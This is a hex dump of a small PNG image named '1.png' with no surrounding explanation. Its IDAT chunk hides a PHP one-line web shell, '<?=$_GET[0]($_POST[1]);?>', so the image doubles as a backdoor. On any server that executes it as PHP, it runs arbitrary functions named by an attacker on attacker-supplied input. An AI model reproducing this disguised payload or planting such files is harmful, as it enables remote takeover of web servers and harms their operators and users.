 1.png
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
00000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 PNG IHDR
00000016 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ü í
00000032 A3 00 00 00 60 49 44 41 54 48 89 63 5C 3C 3F 3D £ `IDATH c\<?=
00000048 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B $_GET[0]($_POST[
00000064 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 5E 37 93 FC 1]);?>X Ás^7 ü
00000080 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F EF Û~_Ó}ª'÷ñãÉ¿_ï
00000096 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C |²00cÙ¹gýÙ= Î2
00000112 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 Q0 FÁ( £` Q0
00000128 0A 86 0D 00 00 81 B2 1B 02 07 78 0D 0C 00 00 00 ² x
00000144 00 49 45 4E 44 AE 42 60 82 IEND®B`